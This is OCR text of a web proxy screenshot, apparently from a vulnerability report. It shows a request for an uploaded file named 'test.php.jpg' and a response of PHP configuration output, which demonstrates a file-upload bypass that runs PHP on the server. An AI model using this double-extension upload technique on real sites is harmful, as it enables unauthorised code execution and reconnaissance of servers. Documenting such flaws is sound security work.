 Request
Pretty Raw Hex
\n
1 GET /uploadfiles/test.php.jpg HTTP/1.1
2 Host:
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
9 Connection : close
0
1
Response
Pretty Raw Hex Render
\n
PHP Version 8.2.4
System Linux bacad83dedfd 5.15.0-69-generic #76-Ubuntu
Build Date Mar 27 2023 22:38:18
Build System Linux 7db133d4e7eb 5.10.0-13-cloud-amd64 #1 SM
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-
dir=/usr/local/etc/php/conf.d' '--enable-option-checkin
mbstring' '--enable-mysqlnd' '--with-password-argon2
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl'
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with
Server API Apache 2.0 Handler